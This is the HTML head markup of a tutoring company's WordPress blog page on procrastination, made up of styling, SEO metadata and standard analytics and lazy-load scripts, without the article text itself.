.elementor-icon-list-item:after{margin:initial}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-post-navigation{display:flex;overflow:hidden}.elementor-post-navigation .post-navigation__arrow-wrapper{color:#d5d8dc;display:flex;fill:#d5d8dc}.elementor-post-navigation .post-navigation__arrow-wrapper.post-navigation__arrow-next,.elementor-post-navigation .post-navigation__arrow-wrapper.post-navigation__arrow-prev{font-size:30px}.elementor-post-navigation .post-navigation__arrow-wrapper i{transform:translateY(-5%)}.elementor-post-navigation .post-navigation__arrow-wrapper svg{height:auto;width:1em}.elementor-post-navigation .post-navigation__arrow-wrapper .e-font-icon-svg{height:1em}.elementor-post-navigation .elementor-post-navigation__link__next,.elementor-post-navigation .elementor-post-navigation__link__prev{overflow:hidden}.elementor-post-navigation .elementor-post-navigation__link a{align-items:center;display:flex;gap:15px;max-width:100%}.elementor-post-navigation .post-navigation__next--label,.elementor-post-navigation .post-navigation__prev--label{font-size:.8em;text-transform:uppercase}.elementor-post-navigation .post-navigation__next--label,.elementor-post-navigation .post-navigation__prev--label{overflow:hidden;text-overflow:ellipsis}.elementor-post-navigation span.elementor-post-navigation__link__next{text-align:end}.elementor-post-navigation span.elementor-post-navigation__link__next,.elementor-post-navigation span.elementor-post-navigation__link__prev{display:flex;flex-direction:column}.elementor-post-navigation .elementor-post-navigation__link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(50% - .5px)}.elementor-post-navigation .elementor-post-navigation__next{text-align:end}.elementor-post-navigation .elementor-post-navigation__next a{justify-content:flex-end}.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px}.elementor-widget:not(:last-child){margin-block-end:0px}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px}@media(max-width:1024px){.e-con{--container-max-width:1024px}}@media(max-width:767px){.e-con{--container-max-width:767px}}main{overflow:hidden}.elementor-141 .elementor-element.elementor-element-84952fe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-141 .elementor-element.elementor-element-674913b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-146 .elementor-element.elementor-element-fa441bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-146 .elementor-element.elementor-element-75efe6b{text-align:center}.elementor-146 .elementor-element.elementor-element-8cbf4ff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-146 .elementor-element.elementor-element-98dd80e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-146 .elementor-element.elementor-element-b1cc0f4{text-align:start}.elementor-146 .elementor-element.elementor-element-29e16a0 .elementor-icon-list-icon i{transition:color .3s}.elementor-146 .elementor-element.elementor-element-29e16a0 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-146 .elementor-element.elementor-element-29e16a0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-146 .elementor-element.elementor-element-29e16a0 .elementor-icon-list-text{transition:color .3s}.elementor-146 .elementor-element.elementor-element-fa8caac{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-146 .elementor-element.elementor-element-6cfff73{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-146 .elementor-element.elementor-element-5d13607{text-align:end}.elementor-146 .elementor-element.elementor-element-ef299c0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-146 .elementor-element.elementor-element-dc7cbb0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-146 .elementor-element.elementor-element-98dd80e{--width:30%}.elementor-146 .elementor-element.elementor-element-fa8caac{--width:30%}.elementor-146 .elementor-element.elementor-element-6cfff73{--width:40%}}.elementor-309 .elementor-element.elementor-element-1fe6e19{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center}.elementor-309 .elementor-element.elementor-element-1fe6e19:not(.elementor-motion-effects-element-type-background),.elementor-309 .elementor-element.elementor-element-1fe6e19>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-6bf6fff3-73a5-46d2-9b95-687b2ac44ad0);background-position:top right;background-repeat:no-repeat}.elementor-309 .elementor-element.elementor-element-b552eae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-309 .elementor-element.elementor-element-3ad5ed6 .elementor-icon-list-icon{width:14px}.elementor-309 .elementor-element.elementor-element-3ad5ed6 .elementor-icon-list-icon i{font-size:14px}.elementor-309 .elementor-element.elementor-element-3ad5ed6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-309 .elementor-element.elementor-element-88056f1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-309 .elementor-element.elementor-element-65d8247 span.post-navigation__next--label,.elementor-309 .elementor-element.elementor-element-65d8247 span.post-navigation__prev--label{text-transform:capitalize}.elementor-309 .elementor-element.elementor-element-65d8247 .post-navigation__arrow-wrapper{color:#6eb644;fill:#6EB644;font-size:28px}.elementor-309 .elementor-element.elementor-element-36c0560{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}.elementor-309 .elementor-element.elementor-element-6ffef33{--display:flex}.elementor-309 .elementor-element.elementor-element-44a6197{--display:flex}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.cls-1{fill:#29a1c4}.cls-1{fill:#29a0c3}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}</style><link rel="preload" data-rocket-preload as="image" href="https://www.evokelearning.ca/wp-content/themes/evokelearning/i/pg-title.png" fetchpriority="high">
	<meta name="description" content="Overcome procrastination with practical tips. Evoke Learning shows students how to stay productive and achieve academic success." />
	<link rel="canonical" href="https://www.evokelearning.ca/blog/learning-curves-3-procrastination-aka-shooting-yourself-in-the-foot/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Learning Curves: 3. Procrastination (aka: Shooting Yourself in the Foot) | Evoke Learning" />
	<meta property="og:description" content="Overcome procrastination with practical tips. Evoke Learning shows students how to stay productive and achieve academic success." />
	<meta property="og:url" content="https://www.evokelearning.ca/blog/learning-curves-3-procrastination-aka-shooting-yourself-in-the-foot/" />
	<meta property="og:site_name" content="Evoke Learning" />
	<meta property="article:publisher" content="https://www.facebook.com/EvokeLearningOfficial" />
	<meta property="article:published_time" content="2011-07-14T18:56:19+00:00" />
	<meta property="article:modified_time" content="2024-10-04T15:45:39+00:00" />
	<meta name="author" content="geldev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@evoke_learning" />
	<meta name="twitter:site" content="@evoke_learning" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="geldev" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<!-- / Yoast SEO plugin. -->



<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Evoke Learning &raquo; Feed" href="https://www.evokelearning.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evoke Learning &raquo; Comments Feed" href="https://www.evokelearning.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evoke Learning &raquo; Learning Curves: 3. Procrastination (aka: Shooting Yourself in the Foot) Comments Feed" href="https://www.evokelearning.ca/blog/learning-curves-3-procrastination-aka-shooting-yourself-in-the-foot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.evokelearning.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evokelearning.ca%2Fblog%2Flearning-curves-3-procrastination-aka-shooting-yourself-in-the-foot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.evokelearning.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evokelearning.ca%2Fblog%2Flearning-curves-3-procrastination-aka-shooting-yourself-in-the-foot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>




















<script src="https://www.evokelearning.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.evokelearning.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.evokelearning.ca/wp-content/cache/min/1/wp-content/themes/evokelearning/js/plugins.js?ver=1768584050" id="pluginsjs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.evokelearning.ca/wp-content/cache/min/1/wp-content/themes/evokelearning/js/site.js?ver=1768584050" id="sitejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.evokelearning.ca/wp-content/cache/min/1/wp-content/themes/ion/js/ion.js?ver=1768584050" id="ionjs-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.evokelearning.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.evokelearning.ca/wp-json/wp/v2/posts/875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evokelearning.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.evokelearning.ca/?p=875' />

<!-- Google Tag Manager -->
  

<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager  -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X7XX48');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 791491803 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-791491803"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-791491803');
</script>
<script type="text/javascript">
  			function getCookie(cname) { //fetch cookie data function start
    			var name = cname + "=";
    			var ca = document.cookie.split(';');
    			for(var i = 0; i < ca.length; i++) {
    				var c = ca[i];
    				while (c.charAt(0) == ' ') {
    					c = c.substring(1);
    				}
    				if (c.indexOf(name) == 0) {
    					return c.substring(name.length, c.length);
    				}
    			}
    			return "";
  			}
  			var url=window.top.location.href;
  			if( url.indexOf('vsrefdom=cpc-google') != -1 || getCookie("cpc")=="1" )
  			{
    			if(getCookie("cpc")=="1")
    			{

    			}
    			else
    			{
    				set_cookie();
    			}
	    		setTimeout(function(){ 
  gtag('config', 'AW-791491803/ft_5CLzmqsIDENvptPkC', {
    'phone_conversion_number': '(833) 722-5252'
  });
}, 1000);
    		} 
        function set_cookie(){ 
	    		var cname="cpc";
	  			var cvalue="1";
	  			var d = new Date();
	  			var minutes = 60;
	  			d.setTime(d.getTime() + (minutes * 60 * 1000));
	  			var expires = "expires="+ d.toUTCString();
	  			document.cookie = cname + "=" + cvalue + ";"+ expires +";path=/";
	  		}
</script>
<meta name="google-site-verification" content="SkUnQojQlfOLuJ6Oh2wS96pm9CFM17guElbdBtxSqg0" />
<meta name="keywords" content="online academic support, virtual learning, ADHD coaching, executive function coaching, tutoring grades 1-12, reading remediation, high-dosage math tutoring, science tutoring, writing strategies, postsecondary preparation, summer academic programs, neurodiverse learners, learning disabilities, e-learning for students">

<!-- Hotjar Tracking Code for Site 6383749 (name missing) -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6383749,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
			<style></style>
			<link rel="icon" href="https://www.evokelearning.ca/wp-content/uploads/2024/08/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.evokelearning.ca/wp-content/uploads/2024/08/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.evokelearning.ca/wp-content/uploads/2024/08/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.evokelearning.ca/wp-content/uploads/2024/08/cropped-favicon-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.pg-title{--wpr-bg-a82403e6-b27b-4dfe-9aac-7e047f37f09e: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/pg-title.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#header #menu-item-17 a,#header.scrollingHeader .menu-item-17 a{--wpr-bg-d3838500-9824-45b5-a40f-7e5f97acc5cd: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/logo.png');}#blog-card .elementor-post__meta-data span.elementor-post-author,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-author{--wpr-bg-393a16f1-268c-40e8-8d82-91eff1dcfd14: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-author.svg');}#blog-card .elementor-post__meta-data span.elementor-post-date,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-date{--wpr-bg-4a6c7826-b071-4fea-a9e0-9b1c4e609f5b: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-date.svg');}#pop_up_form .closeThis{--wpr-bg-726cfa61-5047-4082-a752-6be95ed6437f: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-close.svg');}.faq-card h2:before{--wpr-bg-58886576-db24-4f33-be5b-cc3f087b0a9a: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/caret-down.svg');}#footer:after{--wpr-bg-973bf13a-679d-4eee-a543-a674297540d0: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/page-title-white-bottom.svg');}.bubble-bottom:after{--wpr-bg-7a316046-c122-4ca2-8ec4-faa172cb0356: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/grey-bg-bottom.svg');}.single-post-nav .post-navigation__prev--label{--wpr-bg-222ec9d3-e2ea-40e0-aa47-ef1da76a9e66: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-prev.svg');}.single-post-nav .post-navigation__next--label{--wpr-bg-a72e3f8b-6518-4c72-bb57-81f9c7bdcab5: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-next.svg');}.petal-card.green .elementor-widget-container:after{--wpr-bg-66010196-acfe-49d0-8680-377467dafce4: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-petal-green.svg');}.petal-card.red .elementor-widget-container:after{--wpr-bg-78eef5c7-3c58-45fa-8fbf-70f6f2ba2288: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-petal-red.svg');}.petal-card.icon.english .elementor-widget-container:after{--wpr-bg-7441cc6a-c7ab-4d9c-bc9e-275e4f700e05: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-english.svg');}.icon-float.unique .floating-icon{--wpr-bg-8efcdce4-d8b6-40f5-a982-7e0a98070564: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-unique.svg');}.icon-float.function .floating-icon{--wpr-bg-7f4c8d3e-abca-45f0-ab27-e4b6b9b3417a: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-function.svg');}.pg-title.summer .elementor-widget-container:after{--wpr-bg-33387c32-5e49-4ef8-b98b-8974f41dde1d: url('https://www.evokelearning.ca/wp-content/themes/evokelearning/i/icons/icon-summer.svg');}.elementor-309 .elementor-element.elementor-element-1fe6e19:not(.elementor-motion-effects-element-type-background),.elementor-309 .elementor-element.elementor-element-1fe6e19>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-6bf6fff3-73a5-46d2-9b95-687b2ac44ad0: url('https://www.evokelearning.ca/wp-content/uploads/2024/08/Asset-6-2.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#header #menu-item-17 a,#header.scrollingHeader .menu-item-17 a","style":"#header #menu-item-17 a,#header.scrollingHeader .menu-item-17 a{--wpr-bg-d3838500-9824-45b5-a40f-7e5f97acc5cd: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/logo.png');}","hash":"d3838500-9824-45b5-a40f-7e5f97acc5cd","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/logo.png"},{"selector":"#blog-card .elementor-post__meta-data span.elementor-post-author,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-author","style":"#blog-card .elementor-post__meta-data span.elementor-post-author,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-author{--wpr-bg-393a16f1-268c-40e8-8d82-91eff1dcfd14: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-author.svg');}","hash":"393a16f1-268c-40e8-8d82-91eff1dcfd14","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-author.svg"},{"selector":"#blog-card .elementor-post__meta-data span.elementor-post-date,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-date","style":"#blog-card .elementor-post__meta-data span.elementor-post-date,#pg-blog .elementor-post__meta-data:not(#pg-blog .blog-sidebar .elementor-post__meta-data) span.elementor-post-date{--wpr-bg-4a6c7826-b071-4fea-a9e0-9b1c4e609f5b: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-date.svg');}","hash":"4a6c7826-b071-4fea-a9e0-9b1c4e609f5b","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-date.svg"},{"selector":"#pop_up_form .closeThis","style":"#pop_up_form .closeThis{--wpr-bg-726cfa61-5047-4082-a752-6be95ed6437f: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-close.svg');}","hash":"726cfa61-5047-4082-a752-6be95ed6437f","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-close.svg"},{"selector":".faq-card h2","style":".faq-card h2:before{--wpr-bg-58886576-db24-4f33-be5b-cc3f087b0a9a: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/caret-down.svg');}","hash":"58886576-db24-4f33-be5b-cc3f087b0a9a","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/caret-down.svg"},{"selector":"#footer","style":"#footer:after{--wpr-bg-973bf13a-679d-4eee-a543-a674297540d0: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/page-title-white-bottom.svg');}","hash":"973bf13a-679d-4eee-a543-a674297540d0","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/page-title-white-bottom.svg"},{"selector":".bubble-bottom","style":".bubble-bottom:after{--wpr-bg-7a316046-c122-4ca2-8ec4-faa172cb0356: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/grey-bg-bottom.svg');}","hash":"7a316046-c122-4ca2-8ec4-faa172cb0356","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/grey-bg-bottom.svg"},{"selector":".single-post-nav .post-navigation__prev--label","style":".single-post-nav .post-navigation__prev--label{--wpr-bg-222ec9d3-e2ea-40e0-aa47-ef1da76a9e66: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-prev.svg');}","hash":"222ec9d3-e2ea-40e0-aa47-ef1da76a9e66","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-prev.svg"},{"selector":".single-post-nav .post-navigation__next--label","style":".single-post-nav .post-navigation__next--label{--wpr-bg-a72e3f8b-6518-4c72-bb57-81f9c7bdcab5: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-next.svg');}","hash":"a72e3f8b-6518-4c72-bb57-81f9c7bdcab5","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-next.svg"},{"selector":".petal-card.green .elementor-widget-container","style":".petal-card.green .elementor-widget-container:after{--wpr-bg-66010196-acfe-49d0-8680-377467dafce4: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-petal-green.svg');}","hash":"66010196-acfe-49d0-8680-377467dafce4","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-petal-green.svg"},{"selector":".petal-card.red .elementor-widget-container","style":".petal-card.red .elementor-widget-container:after{--wpr-bg-78eef5c7-3c58-45fa-8fbf-70f6f2ba2288: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-petal-red.svg');}","hash":"78eef5c7-3c58-45fa-8fbf-70f6f2ba2288","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-petal-red.svg"},{"selector":".petal-card.icon.english .elementor-widget-container","style":".petal-card.icon.english .elementor-widget-container:after{--wpr-bg-7441cc6a-c7ab-4d9c-bc9e-275e4f700e05: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-english.svg');}","hash":"7441cc6a-c7ab-4d9c-bc9e-275e4f700e05","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-english.svg"},{"selector":".icon-float.unique .floating-icon","style":".icon-float.unique .floating-icon{--wpr-bg-8efcdce4-d8b6-40f5-a982-7e0a98070564: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-unique.svg');}","hash":"8efcdce4-d8b6-40f5-a982-7e0a98070564","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-unique.svg"},{"selector":".icon-float.function .floating-icon","style":".icon-float.function .floating-icon{--wpr-bg-7f4c8d3e-abca-45f0-ab27-e4b6b9b3417a: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-function.svg');}","hash":"7f4c8d3e-abca-45f0-ab27-e4b6b9b3417a","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-function.svg"},{"selector":".pg-title.summer .elementor-widget-container","style":".pg-title.summer .elementor-widget-container:after{--wpr-bg-33387c32-5e49-4ef8-b98b-8974f41dde1d: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-summer.svg');}","hash":"33387c32-5e49-4ef8-b98b-8974f41dde1d","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/icons\/icon-summer.svg"},{"selector":".elementor-309 .elementor-element.elementor-element-1fe6e19:not(.elementor-motion-effects-element-type-background),.elementor-309 .elementor-element.elementor-element-1fe6e19>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-309 .elementor-element.elementor-element-1fe6e19:not(.elementor-motion-effects-element-type-background),.elementor-309 .elementor-element.elementor-element-1fe6e19>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-6bf6fff3-73a5-46d2-9b95-687b2ac44ad0: url('https:\/\/www.evokelearning.ca\/wp-content\/uploads\/2024\/08\/Asset-6-2.png');}","hash":"6bf6fff3-73a5-46d2-9b95-687b2ac44ad0","url":"https:\/\/www.evokelearning.ca\/wp-content\/uploads\/2024\/08\/Asset-6-2.png"}]; const rocket_excluded_pairs = [{"selector":".pg-title","style":".pg-title{--wpr-bg-a82403e6-b27b-4dfe-9aac-7e047f37f09e: url('https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/pg-title.png');}","hash":"a82403e6-b27b-4dfe-9aac-7e047f37f09e","url":"https:\/\/www.evokelearning.ca\/wp-content\/themes\/evokelearning\/i\/pg-title.png"}];</script><meta name="generator" content="WP Rocket 3.20.3" 